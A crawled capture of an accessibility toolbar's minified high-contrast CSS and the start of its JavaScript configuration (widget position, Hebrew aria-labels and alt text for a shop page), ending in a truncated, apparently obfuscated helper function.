big,body.acc-contrast a:visited br,body.acc-contrast a:visited code,body.acc-contrast a:visited div,body.acc-contrast a:visited em,body.acc-contrast a:visited font,body.acc-contrast a:visited h1,body.acc-contrast a:visited h2,body.acc-contrast a:visited h3,body.acc-contrast a:visited h4,body.acc-contrast a:visited h5,body.acc-contrast a:visited h6,body.acc-contrast a:visited i,body.acc-contrast a:visited kbd,body.acc-contrast a:visited small,body.acc-contrast a:visited span,body.acc-contrast a:visited strong,body.acc-contrast a:visited tt,body.acc-contrast a:visited u,body.acc-contrast a:visited var{color:gold!important;-webkit-text-fill-color:gold!important}body.acc-contrast ::-moz-selection,body.acc-contrast ::selection{background-color:#4080c0!important}body.acc-contrast a[onclick],body.acc-contrast a[onclick] a,body.acc-contrast a[onclick] abbr,body.acc-contrast a[onclick] acronym,body.acc-contrast a[onclick] address,body.acc-contrast a[onclick] article,body.acc-contrast a[onclick] aside,body.acc-contrast a[onclick] b,body.acc-contrast a[onclick] basefont,body.acc-contrast a[onclick] bdi,body.acc-contrast a[onclick] big,body.acc-contrast a[onclick] blink,body.acc-contrast a[onclick] blockquote,body.acc-contrast a[onclick] body,body.acc-contrast a[onclick] br,body.acc-contrast a[onclick] button,body.acc-contrast a[onclick] canvas,body.acc-contrast a[onclick] caption,body.acc-contrast a[onclick] center,body.acc-contrast a[onclick] cite,body.acc-contrast a[onclick] code,body.acc-contrast a[onclick] col,body.acc-contrast a[onclick] colgroup,body.acc-contrast a[onclick] command,body.acc-contrast a[onclick] dd,body.acc-contrast a[onclick] details,body.acc-contrast a[onclick] dfn,body.acc-contrast a[onclick] dir,body.acc-contrast a[onclick] div,body.acc-contrast a[onclick] dl,body.acc-contrast a[onclick] dt,body.acc-contrast a[onclick] em,body.acc-contrast a[onclick] embed,body.acc-contrast a[onclick] fieldset,body.acc-contrast a[onclick] figcaption,body.acc-contrast a[onclick] figure,body.acc-contrast a[onclick] font,body.acc-contrast a[onclick] footer,body.acc-contrast a[onclick] form,body.acc-contrast a[onclick] h1,body.acc-contrast a[onclick] h2,body.acc-contrast a[onclick] h3,body.acc-contrast a[onclick] h4,body.acc-contrast a[onclick] h5,body.acc-contrast a[onclick] h6,body.acc-contrast a[onclick] header,body.acc-contrast a[onclick] hgroup,body.acc-contrast a[onclick] html,body.acc-contrast a[onclick] i,body.acc-contrast a[onclick] iframe,body.acc-contrast a[onclick] img,body.acc-contrast a[onclick] input,body.acc-contrast a[onclick] kbd,body.acc-contrast a[onclick] label,body.acc-contrast a[onclick] legend,body.acc-contrast a[onclick] li,body.acc-contrast a[onclick] listing,body.acc-contrast a[onclick] mark,body.acc-contrast a[onclick] marquee,body.acc-contrast a[onclick] menu,body.acc-contrast a[onclick] meter,body.acc-contrast a[onclick] multicol,body.acc-contrast a[onclick] nav,body.acc-contrast a[onclick] nobr,body.acc-contrast a[onclick] object,body.acc-contrast a[onclick] ol,body.acc-contrast a[onclick] option,body.acc-contrast a[onclick] p,body.acc-contrast a[onclick] plaintext,body.acc-contrast a[onclick] pre,body.acc-contrast a[onclick] progress,body.acc-contrast a[onclick] q,body.acc-contrast a[onclick] s,body.acc-contrast a[onclick] section,body.acc-contrast a[onclick] select,body.acc-contrast a[onclick] small,body.acc-contrast a[onclick] span,body.acc-contrast a[onclick] strike,body.acc-contrast a[onclick] strong,body.acc-contrast a[onclick] sub,body.acc-contrast a[onclick] summary,body.acc-contrast a[onclick] sup,body.acc-contrast a[onclick] table,body.acc-contrast a[onclick] td,body.acc-contrast a[onclick] textarea,body.acc-contrast a[onclick] th,body.acc-contrast a[onclick] time,body.acc-contrast a[onclick] tr,body.acc-contrast a[onclick] tt,body.acc-contrast a[onclick] u,body.acc-contrast a[onclick] ul,body.acc-contrast a[onclick] var,body.acc-contrast a[onclick] xmp,body.acc-contrast a[onclick]:active,body.acc-contrast a[onclick]:active abbr,body.acc-contrast a[onclick]:active acronym,body.acc-contrast a[onclick]:active b,body.acc-contrast a[onclick]:active basefont,body.acc-contrast a[onclick]:active big,body.acc-contrast a[onclick]:active br,body.acc-contrast a[onclick]:active code,body.acc-contrast a[onclick]:active div,body.acc-contrast a[onclick]:active em,body.acc-contrast a[onclick]:active font,body.acc-contrast a[onclick]:active h1,body.acc-contrast a[onclick]:active h2,body.acc-contrast a[onclick]:active h3,body.acc-contrast a[onclick]:active h4,body.acc-contrast a[onclick]:active h5,body.acc-contrast a[onclick]:active h6,body.acc-contrast a[onclick]:active i,body.acc-contrast a[onclick]:active kbd,body.acc-contrast a[onclick]:active small,body.acc-contrast a[onclick]:active span,body.acc-contrast a[onclick]:active strong,body.acc-contrast a[onclick]:active tt,body.acc-contrast a[onclick]:active u,body.acc-contrast a[onclick]:active var{cursor:pointer!important}body.acc-contrast a[onclick],body.acc-contrast a[onclick] abbr,body.acc-contrast a[onclick] acronym,body.acc-contrast a[onclick] b,body.acc-contrast a[onclick] basefont,body.acc-contrast a[onclick] big,body.acc-contrast a[onclick] br,body.acc-contrast a[onclick] code,body.acc-contrast a[onclick] div,body.acc-contrast a[onclick] em,body.acc-contrast a[onclick] font,body.acc-contrast a[onclick] h1,body.acc-contrast a[onclick] h2,body.acc-contrast a[onclick] h3,body.acc-contrast a[onclick] h4,body.acc-contrast a[onclick] h5,body.acc-contrast a[onclick] h6,body.acc-contrast a[onclick] i,body.acc-contrast a[onclick] kbd,body.acc-contrast a[onclick] small,body.acc-contrast a[onclick] span,body.acc-contrast a[onclick] strong,body.acc-contrast a[onclick] tt,body.acc-contrast a[onclick] u,body.acc-contrast a[onclick] var{color:#00b0ff!important}body.acc-contrast a[onclick],body.acc-contrast a[onclick] abbr,body.acc-contrast a[onclick] acronym,body.acc-contrast a[onclick] b,body.acc-contrast a[onclick] basefont,body.acc-contrast a[onclick] big,body.acc-contrast a[onclick] br,body.acc-contrast a[onclick] code,body.acc-contrast a[onclick] div,body.acc-contrast a[onclick] em,body.acc-contrast a[onclick] font,body.acc-contrast a[onclick] h1,body.acc-contrast a[onclick] h2,body.acc-contrast a[onclick] h3,body.acc-contrast a[onclick] h4,body.acc-contrast a[onclick] h5,body.acc-contrast a[onclick] h6,body.acc-contrast a[onclick] i,body.acc-contrast a[onclick] kbd,body.acc-contrast a[onclick] small,body.acc-contrast a[onclick] span,body.acc-contrast a[onclick] strong,body.acc-contrast a[onclick] tt,body.acc-contrast a[onclick] u,body.acc-contrast a[onclick] var,body.acc-contrast a[onclick]:active,body.acc-contrast a[onclick]:active abbr,body.acc-contrast a[onclick]:active acronym,body.acc-contrast a[onclick]:active b,body.acc-contrast a[onclick]:active basefont,body.acc-contrast a[onclick]:active big,body.acc-contrast a[onclick]:active br,body.acc-contrast a[onclick]:active code,body.acc-contrast a[onclick]:active div,body.acc-contrast a[onclick]:active em,body.acc-contrast a[onclick]:active font,body.acc-contrast a[onclick]:active h1,body.acc-contrast a[onclick]:active h2,body.acc-contrast a[onclick]:active h3,body.acc-contrast a[onclick]:active h4,body.acc-contrast a[onclick]:active h5,body.acc-contrast a[onclick]:active h6,body.acc-contrast a[onclick]:active i,body.acc-contrast a[onclick]:active kbd,body.acc-contrast a[onclick]:active small,body.acc-contrast a[onclick]:active span,body.acc-contrast a[onclick]:active strong,body.acc-contrast a[onclick]:active tt,body.acc-contrast a[onclick]:active u,body.acc-contrast a[onclick]:active var{text-decoration:underline!important}body.acc-contrast a:link:hover,body.acc-contrast a:link:hover abbr,body.acc-contrast a:link:hover acronym,body.acc-contrast a:link:hover b,body.acc-contrast a:link:hover basefont,body.acc-contrast a:link:hover big,body.acc-contrast a:link:hover br,body.acc-contrast a:link:hover code,body.acc-contrast a:link:hover div,body.acc-contrast a:link:hover em,body.acc-contrast a:link:hover font,body.acc-contrast a:link:hover h1,body.acc-contrast a:link:hover h2,body.acc-contrast a:link:hover h3,body.acc-contrast a:link:hover h4,body.acc-contrast a:link:hover h5,body.acc-contrast a:link:hover h6,body.acc-contrast a:link:hover i,body.acc-contrast a:link:hover kbd,body.acc-contrast a:link:hover small,body.acc-contrast a:link:hover span,body.acc-contrast a:link:hover strong,body.acc-contrast a:link:hover tt,body.acc-contrast a:link:hover u,body.acc-contrast a:link:hover var,body.acc-contrast a:visited:hover,body.acc-contrast a:visited:hover abbr,body.acc-contrast a:visited:hover acronym,body.acc-contrast a:visited:hover b,body.acc-contrast a:visited:hover basefont,body.acc-contrast a:visited:hover big,body.acc-contrast a:visited:hover br,body.acc-contrast a:visited:hover code,body.acc-contrast a:visited:hover div,body.acc-contrast a:visited:hover em,body.acc-contrast a:visited:hover font,body.acc-contrast a:visited:hover h1,body.acc-contrast a:visited:hover h2,body.acc-contrast a:visited:hover h3,body.acc-contrast a:visited:hover h4,body.acc-contrast a:visited:hover h5,body.acc-contrast a:visited:hover h6,body.acc-contrast a:visited:hover i,body.acc-contrast a:visited:hover kbd,body.acc-contrast a:visited:hover small,body.acc-contrast a:visited:hover span,body.acc-contrast a:visited:hover strong,body.acc-contrast a:visited:hover tt,body.acc-contrast a:visited:hover u,body.acc-contrast a:visited:hover var{background-color:#400000!important}body.acc-contrast a:link:active,body.acc-contrast a:link:active abbr,body.acc-contrast a:link:active acronym,body.acc-contrast a:link:active b,body.acc-contrast a:link:active basefont,body.acc-contrast a:link:active big,body.acc-contrast a:link:active br,body.acc-contrast a:link:active code,body.acc-contrast a:link:active div,body.acc-contrast a:link:active em,body.acc-contrast a:link:active font,body.acc-contrast a:link:active h1,body.acc-contrast a:link:active h2,body.acc-contrast a:link:active h3,body.acc-contrast a:link:active h4,body.acc-contrast a:link:active h5,body.acc-contrast a:link:active h6,body.acc-contrast a:link:active i,body.acc-contrast a:link:active kbd,body.acc-contrast a:link:active small,body.acc-contrast a:link:active span,body.acc-contrast a:link:active strong,body.acc-contrast a:link:active tt,body.acc-contrast a:link:active u,body.acc-contrast a:link:active var,body.acc-contrast a:visited:active,body.acc-contrast a:visited:active abbr,body.acc-contrast a:visited:active acronym,body.acc-contrast a:visited:active b,body.acc-contrast a:visited:active basefont,body.acc-contrast a:visited:active big,body.acc-contrast a:visited:active br,body.acc-contrast a:visited:active code,body.acc-contrast a:visited:active div,body.acc-contrast a:visited:active em,body.acc-contrast a:visited:active font,body.acc-contrast a:visited:active h1,body.acc-contrast a:visited:active h2,body.acc-contrast a:visited:active h3,body.acc-contrast a:visited:active h4,body.acc-contrast a:visited:active h5,body.acc-contrast a:visited:active h6,body.acc-contrast a:visited:active i,body.acc-contrast a:visited:active kbd,body.acc-contrast a:visited:active small,body.acc-contrast a:visited:active span,body.acc-contrast a:visited:active strong,body.acc-contrast a:visited:active tt,body.acc-contrast a:visited:active u,body.acc-contrast a:visited:active var{color:red!important}body.acc-contrast a[onclick]:hover,body.acc-contrast a[onclick]:hover abbr,body.acc-contrast a[onclick]:hover acronym,body.acc-contrast a[onclick]:hover b,body.acc-contrast a[onclick]:hover basefont,body.acc-contrast a[onclick]:hover big,body.acc-contrast a[onclick]:hover br,body.acc-contrast a[onclick]:hover code,body.acc-contrast a[onclick]:hover div,body.acc-contrast a[onclick]:hover em,body.acc-contrast a[onclick]:hover font,body.acc-contrast a[onclick]:hover h1,body.acc-contrast a[onclick]:hover h2,body.acc-contrast a[onclick]:hover h3,body.acc-contrast a[onclick]:hover h4,body.acc-contrast a[onclick]:hover h5,body.acc-contrast a[onclick]:hover h6,body.acc-contrast a[onclick]:hover i,body.acc-contrast a[onclick]:hover kbd,body.acc-contrast a[onclick]:hover small,body.acc-contrast a[onclick]:hover span,body.acc-contrast a[onclick]:hover strong,body.acc-contrast a[onclick]:hover tt,body.acc-contrast a[onclick]:hover u,body.acc-contrast a[onclick]:hover var{background-color:#400000!important}body.acc-contrast input[type=reset]{background-color:#400060!important}body.acc-contrast a[onclick]:active,body.acc-contrast a[onclick]:active abbr,body.acc-contrast a[onclick]:active acronym,body.acc-contrast a[onclick]:active b,body.acc-contrast a[onclick]:active basefont,body.acc-contrast a[onclick]:active big,body.acc-contrast a[onclick]:active br,body.acc-contrast a[onclick]:active code,body.acc-contrast a[onclick]:active div,body.acc-contrast a[onclick]:active em,body.acc-contrast a[onclick]:active font,body.acc-contrast a[onclick]:active h1,body.acc-contrast a[onclick]:active h2,body.acc-contrast a[onclick]:active h3,body.acc-contrast a[onclick]:active h4,body.acc-contrast a[onclick]:active h5,body.acc-contrast a[onclick]:active h6,body.acc-contrast a[onclick]:active i,body.acc-contrast a[onclick]:active kbd,body.acc-contrast a[onclick]:active small,body.acc-contrast a[onclick]:active span,body.acc-contrast a[onclick]:active strong,body.acc-contrast a[onclick]:active tt,body.acc-contrast a[onclick]:active u,body.acc-contrast a[onclick]:active var{color:red!important}body.acc-contrast div[role=button],body.acc-contrast input[type=button],body.acc-contrast input[type=submit]{background-color:#600040!important}body.acc-contrast input[type=search]{-webkit-appearance:textfield!important}body.acc-contrast :not(:empty) a:after,body.acc-contrast :not(:empty) a:before,body.acc-contrast :not(:empty) abbr:after,body.acc-contrast :not(:empty) abbr:before,body.acc-contrast :not(:empty) acronym:after,body.acc-contrast :not(:empty) acronym:before,body.acc-contrast :not(:empty) address:after,body.acc-contrast :not(:empty) address:before,body.acc-contrast :not(:empty) article:after,body.acc-contrast :not(:empty) article:before,body.acc-contrast :not(:empty) aside:after,body.acc-contrast :not(:empty) aside:before,body.acc-contrast :not(:empty) b:after,body.acc-contrast :not(:empty) b:before,body.acc-contrast :not(:empty) basefont:after,body.acc-contrast :not(:empty) basefont:before,body.acc-contrast :not(:empty) bdi:after,body.acc-contrast :not(:empty) bdi:before,body.acc-contrast :not(:empty) big:after,body.acc-contrast :not(:empty) big:before,body.acc-contrast :not(:empty) blink:after,body.acc-contrast :not(:empty) blink:before,body.acc-contrast :not(:empty) blockquote:after,body.acc-contrast :not(:empty) blockquote:before,body.acc-contrast :not(:empty) body:after,body.acc-contrast :not(:empty) body:before,body.acc-contrast :not(:empty) button:after,body.acc-contrast :not(:empty) button:before,body.acc-contrast :not(:empty) canvas:after,body.acc-contrast :not(:empty) canvas:before,body.acc-contrast :not(:empty) caption:after,body.acc-contrast :not(:empty) caption:before,body.acc-contrast :not(:empty) center:after,body.acc-contrast :not(:empty) center:before,body.acc-contrast :not(:empty) cite:after,body.acc-contrast :not(:empty) cite:before,body.acc-contrast :not(:empty) code:after,body.acc-contrast :not(:empty) code:before,body.acc-contrast :not(:empty) col:after,body.acc-contrast :not(:empty) col:before,body.acc-contrast :not(:empty) colgroup:after,body.acc-contrast :not(:empty) colgroup:before,body.acc-contrast :not(:empty) command:after,body.acc-contrast :not(:empty) command:before,body.acc-contrast :not(:empty) dd:after,body.acc-contrast :not(:empty) dd:before,body.acc-contrast :not(:empty) details:after,body.acc-contrast :not(:empty) details:before,body.acc-contrast :not(:empty) dfn:after,body.acc-contrast :not(:empty) dfn:before,body.acc-contrast :not(:empty) dir:after,body.acc-contrast :not(:empty) dir:before,body.acc-contrast :not(:empty) div:after,body.acc-contrast :not(:empty) div:before,body.acc-contrast :not(:empty) dl:after,body.acc-contrast :not(:empty) dl:before,body.acc-contrast :not(:empty) dt:after,body.acc-contrast :not(:empty) dt:before,body.acc-contrast :not(:empty) em:after,body.acc-contrast :not(:empty) em:before,body.acc-contrast :not(:empty) embed:after,body.acc-contrast :not(:empty) embed:before,body.acc-contrast :not(:empty) fieldset:after,body.acc-contrast :not(:empty) fieldset:before,body.acc-contrast :not(:empty) figcaption:after,body.acc-contrast :not(:empty) figcaption:before,body.acc-contrast :not(:empty) figure:after,body.acc-contrast :not(:empty) figure:before,body.acc-contrast :not(:empty) font:after,body.acc-contrast :not(:empty) font:before,body.acc-contrast :not(:empty) footer:after,body.acc-contrast :not(:empty) footer:before,body.acc-contrast :not(:empty) form:after,body.acc-contrast :not(:empty) form:before,body.acc-contrast :not(:empty) h1:after,body.acc-contrast :not(:empty) h1:before,body.acc-contrast :not(:empty) h2:after,body.acc-contrast :not(:empty) h2:before,body.acc-contrast :not(:empty) h3:after,body.acc-contrast :not(:empty) h3:before,body.acc-contrast :not(:empty) h4:after,body.acc-contrast :not(:empty) h4:before,body.acc-contrast :not(:empty) h5:after,body.acc-contrast :not(:empty) h5:before,body.acc-contrast :not(:empty) h6:after,body.acc-contrast :not(:empty) h6:before,body.acc-contrast :not(:empty) header:after,body.acc-contrast :not(:empty) header:before,body.acc-contrast :not(:empty) hgroup:after,body.acc-contrast :not(:empty) hgroup:before,body.acc-contrast :not(:empty) html:after,body.acc-contrast :not(:empty) html:before,body.acc-contrast :not(:empty) i:after,body.acc-contrast :not(:empty) i:before,body.acc-contrast :not(:empty) iframe:after,body.acc-contrast :not(:empty) iframe:before,body.acc-contrast :not(:empty) img:after,body.acc-contrast :not(:empty) img:before,body.acc-contrast :not(:empty) input:after,body.acc-contrast :not(:empty) input:before,body.acc-contrast :not(:empty) kbd:after,body.acc-contrast :not(:empty) kbd:before,body.acc-contrast :not(:empty) label:after,body.acc-contrast :not(:empty) label:before,body.acc-contrast :not(:empty) legend:after,body.acc-contrast :not(:empty) legend:before,body.acc-contrast :not(:empty) li:after,body.acc-contrast :not(:empty) li:before,body.acc-contrast :not(:empty) listing:after,body.acc-contrast :not(:empty) listing:before,body.acc-contrast :not(:empty) mark:after,body.acc-contrast :not(:empty) mark:before,body.acc-contrast :not(:empty) marquee:after,body.acc-contrast :not(:empty) marquee:before,body.acc-contrast :not(:empty) menu:after,body.acc-contrast :not(:empty) menu:before,body.acc-contrast :not(:empty) meter:after,body.acc-contrast :not(:empty) meter:before,body.acc-contrast :not(:empty) multicol:after,body.acc-contrast :not(:empty) multicol:before,body.acc-contrast :not(:empty) nav:after,body.acc-contrast :not(:empty) nav:before,body.acc-contrast :not(:empty) nobr:after,body.acc-contrast :not(:empty) nobr:before,body.acc-contrast :not(:empty) object:after,body.acc-contrast :not(:empty) object:before,body.acc-contrast :not(:empty) ol:after,body.acc-contrast :not(:empty) ol:before,body.acc-contrast :not(:empty) option:after,body.acc-contrast :not(:empty) option:before,body.acc-contrast :not(:empty) p:after,body.acc-contrast :not(:empty) p:before,body.acc-contrast :not(:empty) plaintext:after,body.acc-contrast :not(:empty) plaintext:before,body.acc-contrast :not(:empty) pre:after,body.acc-contrast :not(:empty) pre:before,body.acc-contrast :not(:empty) progress:after,body.acc-contrast :not(:empty) progress:before,body.acc-contrast :not(:empty) q:after,body.acc-contrast :not(:empty) q:before,body.acc-contrast :not(:empty) s:after,body.acc-contrast :not(:empty) s:before,body.acc-contrast :not(:empty) section:after,body.acc-contrast :not(:empty) section:before,body.acc-contrast :not(:empty) select:after,body.acc-contrast :not(:empty) select:before,body.acc-contrast :not(:empty) small:after,body.acc-contrast :not(:empty) small:before,body.acc-contrast :not(:empty) span:after,body.acc-contrast :not(:empty) span:before,body.acc-contrast :not(:empty) strike:after,body.acc-contrast :not(:empty) strike:before,body.acc-contrast :not(:empty) strong:after,body.acc-contrast :not(:empty) strong:before,body.acc-contrast :not(:empty) sub:after,body.acc-contrast :not(:empty) sub:before,body.acc-contrast :not(:empty) summary:after,body.acc-contrast :not(:empty) summary:before,body.acc-contrast :not(:empty) sup:after,body.acc-contrast :not(:empty) sup:before,body.acc-contrast :not(:empty) table:after,body.acc-contrast :not(:empty) table:before,body.acc-contrast :not(:empty) td:before,body.acc-contrast :not(:empty) textarea:after,body.acc-contrast :not(:empty) textarea:before,body.acc-contrast :not(:empty) th:after,body.acc-contrast :not(:empty) th:before,body.acc-contrast :not(:empty) time:after,body.acc-contrast :not(:empty) time:before,body.acc-contrast :not(:empty) tr:after,body.acc-contrast :not(:empty) tr:before,body.acc-contrast :not(:empty) tt:after,body.acc-contrast :not(:empty) tt:before,body.acc-contrast :not(:empty) u:after,body.acc-contrast :not(:empty) u:before,body.acc-contrast :not(:empty) ul:after,body.acc-contrast :not(:empty) ul:before,body.acc-contrast :not(:empty) var:after,body.acc-contrast :not(:empty) var:before,body.acc-contrast :not(:empty) xmp:after,body.acc-contrast :not(:empty) xmp:before,body.acc-contrast :root:not(HTML),body.acc-contrast :root:not(HTML) :not(:empty){color:#f3f3f3!important;text-shadow:none!important}body.acc-contrast button[disabled=disabled],body.acc-contrast input[disabled=disabled],body.acc-contrast select[disabled=disabled],body.acc-contrast textarea[disabled=disabled]{background-color:#404040!important}body.acc-contrast :root:not(HTML) slider:not(:empty){background-color:#301090!important}body.acc-contrast body.mediawiki .referencetooltip,body.acc-contrast body.mediawiki>div.navpopup,body.acc-contrast ul.ui-autocomplete{position:absolute!important;border:#00f solid!important}body.acc-contrast font[color]{color:#ffff40!important}body.acc-contrast input[type=password],body.acc-contrast input[type=search],body.acc-contrast input[type=tel],body.acc-contrast input[type=text]{border:1px solid grey!important}body.acc-contrast *{-webkit-box-shadow:none!important}body.acc-contrast :focus{outline:thin dotted}body.acc-contrast #style_selector{border:solid gold 2px}body.acc-contrast div#style_selector a.boxed-button{outline:1px solid gold!important}body.acc-contrast #uni-toolbar #style_selector,body.acc-contrast #uni-toolbar #style_selector #style_selector_container{background-color:#000!important}body.acc-contrast svg{stroke:#fff!important}body.acc-contrast img.img-needs-background{background-color:#dfdfdf!important;filter:none!important}body.acc-contrast .active>a,body.acc-contrast .current-menu-item>a{border:1px solid}body.acc-contrast .header__cart-count{background:#000!important}body.acc-contrast #uni-toolbar #style_selector #style_selector_container .uni-tab-header-logo{background-color:#fff!important}body.acc-contrast path{fill:gold!important}body.acc-contrast #uni-toolbar path{fill:none!important;stroke:gold!important}body.acc-contrast #uni-toolbar .uni-toolbar-image{border-color:gold}.img-contrast-background{background-color:#fff!important}.img-contrast-text{color:#000!important}#uni-toolbar.uni-toolbar-disabled #style_selector{padding:0;transform:none}#uni-toolbar.uni-toolbar-disabled .uni-toolbar-sprite-toggle{background-image:url([data-uri])}@media all and (max-width:768px){.admin-bar #uni-toolbar #style_selector{top:0}.uni-toolbar-right #uni-toolbar #style_selector,body.uni-toolbar-no-anim.uni-toolbar-right #uni-toolbar #style_selector,html.uni-toolbar-no-anim .uni-toolbar-right #uni-toolbar #style_selector{transform:translateX(+100%);box-shadow:none}.uni-toolbar-open.uni-toolbar-right #uni-toolbar #style_selector{transform:translateX(0)}#uni-toolbar #style_selector .ss-content{width:calc(50% - 4px)}#uni-toolbar:not(.uni-toolbar-disabled) #style_selector{width:100vw;box-shadow:none}#uni-toolbar #style_selector #style_selector_container{width:100%}#uni-toolbar:not(.uni-toolbar-disabled) #style_selector .style-toggle{transform:translateX(100vw);margin:0;background:0 0}.uni-toolbar-right #uni-toolbar:not(.uni-toolbar-disabled) #style_selector .style-toggle{left:auto;transform:translateX(-100vw)}#uni-toolbar #style_selector .uni-toolbar-sprite-toggle{background-color:#fff}.uni-toolbar-open #uni-toolbar #style_selector .style-toggle{opacity:0}#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:after,#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:before,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:before,.uni-help-modal .close-button:after,.uni-help-modal .close-button:before{width:18px}#uni-toolbar #style_selector .ss-option-text{font-size:13px}#uni-toolbar .ss-button:not(.buy-logo-button){box-shadow:none;border:1px solid}#uni-toolbar #style_selector a:focus,#uni-toolbar #style_selector a:focus path{background:#fff;color:#612682;fill:#612682}}@media all and (max-height:600px){#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:after,#uni-toolbar #style_selector .ss-content-block-options-name #menu-minimize:before,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:after,#uni-toolbar #style_selector .ss-content-block-options-name .uni-close-toolbar:before,.uni-help-modal .close-button:after,.uni-help-modal .close-button:before{width:18px}#uni-toolbar #style_selector .ss-option-text{font-size:13px}body.uni-toolbar-open{overflow:hidden}}@media all and (max-width:575px){body.uni-toolbar-open{height:100vh;overflow:hidden}#uni-toolbar .uni-toolbar-modal-close,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-close-item{right:0;top:0}#uni-toolbar .modalDialog h2,#uni-toolbar .textModalDialog h2{font-size:24px}}@media all and (max-width:320px){#uni-toolbar #style_selector .font-list li{width:100%}#uni-toolbar #style_selector .ss-content .font-list{flex-wrap:wrap;gap:8px}.uni-toolbar-tooltip{max-width:315px}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1766820614392&l=he
body_size: 186070
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"77","skipLinkTop":"7","iconMainUrl":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/07\/Widget-Black-25-25.png","iconRetinaUrl":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/07\/Widget-Black-25-25.png","allowMobile":1,"topPositionUnit":"px","positionUnit":"vh","positionUnitMobile":"vh","topPositionMobile":"60","leftPosition":"1","leftPositionMobile":"1","activeCSS":"off","activeJS":"on","additional_css":"","additional_js":"document.querySelector('.floatwhatsApp').innerHTML = 'Chat with us on WhatsApp (opens in a new tab)';","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","ariaLabel":[{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > height-observer:nth-of-type(1) > x-header:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(2) > svg:nth-of-type(1)","text":"\u05d9\u05e6\u05d9\u05e8\u05ea \u05e7\u05e9\u05e8 \u05d1\u05d5\u05d5\u05d0\u05d8\u05e1\u05d0\u05e4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > height-observer:nth-of-type(1) > x-header:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(3) > svg:nth-of-type(1)","text":"\u05ea\u05d9\u05d0\u05d5\u05dd \u05e4\u05d2\u05d9\u05e9\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > main:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > featured-collections-carousel:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05dc\u05e2\u05d5\u05d3 \u05ea\u05db\u05e9\u05d9\u05d8\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > main:nth-of-type(1) > section:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(1) > button:nth-of-type(1)","text":"\u05e6\u05de\u05d9\u05d3\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > main:nth-of-type(1) > section:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > button:nth-of-type(1)","text":"\u05d8\u05d1\u05e2\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > main:nth-of-type(1) > section:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > button:nth-of-type(1)","text":"\u05e2\u05d2\u05d9\u05dc\u05d9\u05dd"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > main:nth-of-type(1) > section:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > button:nth-of-type(1)","text":"\u05e9\u05e8\u05e9\u05e8\u05d0\u05d5\u05ea"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > main:nth-of-type(1) > section:nth-of-type(9) > slideshow-carousel:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05dc\u05e7\u05d5\u05dc\u05e7\u05e6\u05d9\u05d9\u05ea \u05d4\u05d0\u05d9\u05e8\u05d5\u05e1\u05d9\u05df \u05d4\u05de\u05dc\u05d0\u05d4"}],"useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","customColorContrast":"off","alt":[{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > main:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > featured-collections-carousel:nth-of-type(1) > div:nth-of-type(1) > product-list:nth-of-type(1) > scroll-carousel:nth-of-type(1) > product-card:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1) > img:nth-of-type(1)","text":"\u05e2\u05d2\u05d9\u05dc \u05d7\u05d9\u05e9\u05d5\u05e7 \u05d9\u05d4\u05dc\u05d5\u05de\u05d9\u05dd"}]},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var bGS='',Pnq=619-608;function WCq(h){var j=2166902;var r=h.length;var c=[];for(var 